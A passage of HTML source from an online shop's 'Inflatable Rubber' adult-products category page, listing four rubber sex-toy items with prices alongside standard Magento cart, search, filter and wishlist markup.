                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM_X19fc3RvcmU9ZXVy/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="header_right"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.rubberevashop.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.rubberevashop.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    
                        <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div class="separator" style="background: #F0EFF0; color:#000000">Popular Suggestions</div>
            <div id="search_autocomplete" class="wpx-search-autocomplete"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                    <div class="separator" style="background:#F0EFF0; color:#000000">Products</div>
                        <div class="container-autocomplete">
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                            </div>
            </div>


    
<div class="nested">
    <a class="action advanced" href="https://www.rubberevashop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://www.rubberevashop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        
    

            <style>
        .block-content-quickcart .quickcart-top {
            background: #000000;
            color: #FFFFFF;
            height: 50px;
            line-height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close {
            height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close span {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-top .action.close::before {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-bottom-container .subtotal {
            background: #F6F6F6;
            color: #000000;
        }
        .block-content-quickcart .quickcart-bottom-container .grand_total {
            background: #F6F6F6;
            color: #000000;
        }
        
            </style>
</div>
</div></div></header></div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.rubberevashop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category44">
                            <a href="https://www.rubberevashop.com/sex-toys"
                   title="">
                    Sex Toys                </a>
                        </li>
                    <li class="item category68">
                            <strong>Inflatable Rubber</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Inflatable Rubber</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="category-view"><div class="category-image"><img src="https://www.rubberevashop.com/media/catalog/category/76b8d588222600fa2beb8467fad84c7f6f3e596e.jpg" alt="Inflatable&#x20;Rubber" title="Inflatable&#x20;Rubber" class="image" /></div>    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: medium; color: #808080;">Inflatable Rubber</span></p>                    </div>
                </div>
            </div>
            </div>
                <div class="category-cms">
            </div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="inlshMiyDjpOMcHi" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    


<div id="layer-product-list">
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/sex-toys\/inflatable-rubber-sex-toys","formKey":"inlshMiyDjpOMcHi","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label sort-by-desktop sort-by-mobile" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position&#x7E;asc"
                                    selected="selected"
                            >
                Most Relevant            </option>
                    <option value="name&#x7E;asc"
                            >
                Alphabetically (A to Z)            </option>
                    <option value="name&#x7E;desc"
                            >
                Alphabetically (Z to A)            </option>
                    <option value="price&#x7E;asc"
                            >
                Price (Low to High)            </option>
                    <option value="price&#x7E;desc"
                            >
                Price (High to Low)            </option>
                    <option value="new_arrivals&#x7E;desc"
                            >
                Newest Arrivals            </option>
                    <option value="top_seller&#x7E;desc"
                            >
                Best Selling            </option>
                    <option value="top_rated&#x7E;desc"
                            >
                Top Rated            </option>
                    <option value="most_reviewed&#x7E;desc"
                            >
                Most Reviewed            </option>
                    <option value="color&#x7E;asc"
                            >
                Color            </option>
                    <option value="size&#x7E;asc"
                            >
                Size            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
            <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4490" href="https://www.rubberevashop.com/hand-held-inflatable-rubber-penetrator" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4490"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/f/4/f42461de228ef8ff6d30dd35e76437636ead81eb.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Hand Held Inflatable Rubber Penetrator"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/hand-held-inflatable-rubber-penetrator">
                                Hand Held Inflatable Rubber Penetrator                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4490" data-price-box="product-id-4490">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4490"                data-price-amount="53.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£53.90</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4490/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/hand-held-inflatable-rubber-penetrator?options=cart" method="post">
                                            <input type="hidden" name="product" value="4490">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vaGFuZC1oZWxkLWluZmxhdGFibGUtcnViYmVyLXBlbmV0cmF0b3I_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="inlshMiyDjpOMcHi" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4490,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4490","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4473" href="https://www.rubberevashop.com/catalog/product/view/id/4473/s/rubber-enema-sheath-pants-with-butt-plug/category/68/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4473"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/d/9/d9740e863229d087e5242cf44a4d773fef83c878.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Rubber Enema Sheath Pants With Butt Plug"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4473/s/rubber-enema-sheath-pants-with-butt-plug/category/68/">
                                Rubber Enema Sheath Pants With Butt Plug                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4473" data-price-box="product-id-4473">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4473"                data-price-amount="98"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£98.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4473/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4473/s/rubber-enema-sheath-pants-with-butt-plug/category/68/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4473">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDQ3My9zL3J1YmJlci1lbmVtYS1zaGVhdGgtcGFudHMtd2l0aC1idXR0LXBsdWcvY2F0ZWdvcnkvNjgvP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="inlshMiyDjpOMcHi" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4473,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4473","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4464" href="https://www.rubberevashop.com/inflatable-penis-gag-cock-harness" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4464"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/a/7/a731350f497c70be56db7610222dc9fffd00a3ac.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt=" Inflatable Penis Gag Cock Harness"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/inflatable-penis-gag-cock-harness">
                                 Inflatable Penis Gag Cock Harness                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4464" data-price-box="product-id-4464">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4464"                data-price-amount="69.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£69.30</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4464/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/inflatable-penis-gag-cock-harness?options=cart" method="post">
                                            <input type="hidden" name="product" value="4464">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vaW5mbGF0YWJsZS1wZW5pcy1nYWctY29jay1oYXJuZXNzP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="inlshMiyDjpOMcHi" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4464,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4464","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4292" href="https://www.rubberevashop.com/catalog/product/view/id/4292/s/rubber-strap-on-pants-with-inflatable-cock/category/68/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4292"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/b/9/b9a07f3e28a4e5f45d0ca7a8b52261837be89820.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Rubber Strap On Pants With Inflatable Cock"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4292/s/rubber-strap-on-pants-with-inflatable-cock/category/68/">
                                Rubber Strap On Pants With Inflatable Cock                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4292" data-price-box="product-id-4292">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4292"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£150.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4292/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4292/s/rubber-strap-on-pants-with-inflatable-cock/category/68/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4292">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDI5Mi9zL3J1YmJlci1zdHJhcC1vbi1wYW50cy13aXRoLWluZmxhdGFibGUtY29jay9jYXRlZ29yeS82OC8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="inlshMiyDjpOMcHi" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4292,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4292","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/sex-toys\/inflatable-rubber-sex-toys","formKey":"inlshMiyDjpOMcHi","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
            
    </div>
</div><div class="sidebar sidebar-main"><div class="wp-filters wp-filters-ajax">
    <b class='wp-slide-in'></b><b class='wp-filters-text'>Filter</b></div>
    <div class="block filter ajax-scroll-top no-box-shadow manual-close   show-selected-filters" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content ">
                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "", "multipleCollapsible": true, "animate":{ "duration" :300, "easing":"easeOutCubic"}}}'>
                                                <div data-role="collapsible" class="filter-options-item">
                                        <div data-role="title" class="filter-options-title">
                        Price                                            </div>
                    <div id="attr_77" data-role="content"
                         class="filter-options-content">
                                                


<div class="wp-instant-search-wrapper  ">
    <input type="text" class="wp-instant-search-inp" id="instant_search_77" data-attr-id="77" placeholder="Search for options ...">
</div>


<ol class="items" id="77_items" >
                                        <li class="item"  style="display: none" id="wp_ln_attr_77_0-100">
                            <a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys?price=0-100"
                   data-opt-path="price&#x3D;0-100"
                    data-is-multi="0">
                    <span class="price">£0.00</span> - <span class="price">£100.00</span>                                    </a>
                    </li>
                                        <li class="item"  style="display: none" id="wp_ln_attr_77_100-200">
                            <a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys?price=100-200"
                   data-opt-path="price&#x3D;100-200"
                    data-is-multi="0">
                    <span class="price">£100.00</span> and above                                    </a>
                    </li>
                <div class="wp-ln-actions" data-visibleItems="99" data-visibleItemsStep="99" data-attrId="77">
            <b id="showLess_77"  class="wp-ln-action wp-ln-show-less icon-line-arrow-up"></b>
            <b id="loadMore_77" class="wp-ln-action wp-ln-load-more icon-line-arrow-down"></b>
        </div>
    </ol>
</div>
                </div>
                                                                                                                                                                    </div>
                </div>
    </div>
<div class="wp-ln-overlay"></div>
<div class="wp-ln-slider-js" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/sex-toys\/inflatable-rubber-sex-toys"}}'>
    

</div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.rubberevashop.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
